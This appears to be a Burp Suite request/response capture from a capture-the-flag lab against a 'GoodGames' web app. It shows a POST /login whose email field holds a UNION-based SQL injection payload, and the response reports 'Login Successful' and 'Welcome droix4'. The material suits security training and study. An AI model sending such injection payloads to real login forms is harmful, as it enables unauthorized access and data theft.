 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=droix%40htb.local' union select 1,2,3,4-- -&password=test12345
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
86 <div class="text-center">
87 <div class="nk-gap-4">
</div>
88 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome droix4
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
111
112
Welcome
1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
9,677 bytes